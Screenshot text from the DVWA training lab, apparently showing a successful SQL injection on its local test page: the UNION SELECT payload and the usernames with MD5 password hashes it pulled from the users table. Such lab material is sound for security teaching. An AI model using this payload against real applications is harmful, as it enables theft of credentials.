 Click here to change your ID.
ID: ' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT user,password FROM users#